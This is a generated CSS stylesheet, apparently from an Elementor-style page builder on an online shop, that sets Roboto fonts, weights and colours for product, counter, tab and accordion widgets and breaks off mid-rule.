.elementor-icon-list-text{color:#5fb6d9;}.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-icon-list .elementor-icon-list-item p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-featured_products .title_block,.elementor-widget-featured_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title,.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description_short,.elementor-widget-featured_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description,.elementor-widget-featured_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .manufacturer_name,.elementor-widget-featured_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .supplier_name,.elementor-widget-featured_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .category_name,.elementor-widget-featured_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#f21d81;}.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-number-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#5fb6d9;}.elementor-widget-counter .elementor-counter-title,.elementor-widget-counter .elementor-counter-title p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#f21d81;}.elementor-widget-progress .elementor-title{color:#f21d81;}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;}.elementor-widget-theme-site-logo .widget-image-caption,.elementor-widget-theme-site-logo .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-theme-site-title .elementor-heading-title,.elementor-widget-theme-site-title .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-content,.elementor-widget-testimonial .elementor-testimonial-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#f21d81;}.elementor-widget-testimonial .elementor-testimonial-name,.elementor-widget-testimonial .elementor-testimonial-name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#5fb6d9;}.elementor-widget-testimonial .elementor-testimonial-job,.elementor-widget-testimonial .elementor-testimonial-job p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#f21d81;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product_category .title_block,.elementor-widget-product_category .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title,.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description_short,.elementor-widget-product_category .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description,.elementor-widget-product_category .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .manufacturer_name,.elementor-widget-product_category .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .supplier_name,.elementor-widget-product_category .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .category_name,.elementor-widget-product_category .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .title_block,.elementor-widget-productscategory_slider .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#f21d81;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title,.elementor-widget-accordion .elementor-accordion .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content,.elementor-widget-accordion .elementor-accordion .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#f21d81;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title,.elementor-widget-toggle .elementor-toggle .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content,.elementor-widget-toggle .elementor-toggle .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title,.elementor-widget-alert .elementor-alert-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description,.elementor-widget-alert .elementor-alert-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-bestseller_products .title_block,.elementor-widget-bestseller_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title,.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description_short,.elementor-widget-bestseller_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description,.elementor-widget-bestseller_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .manufacturer_name,.elementor-widget-bestseller_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .supplier_name,.elementor-widget-bestseller_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .category_name,.elementor-widget-bestseller_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .title_block,.elementor-widget-special_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title,.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description_short,.elementor-widget-special_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description,.elementor-widget-special_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .manufacturer_name,.elementor-widget-special_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .supplier_name,.elementor-widget-special_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .category_name,.elementor-widget-special_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .title_block,.elementor-widget-new_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title,.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description_short,.elementor-widget-new_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description,.elementor-widget-new_products .product_desc .description p{font-family:"Roboto", 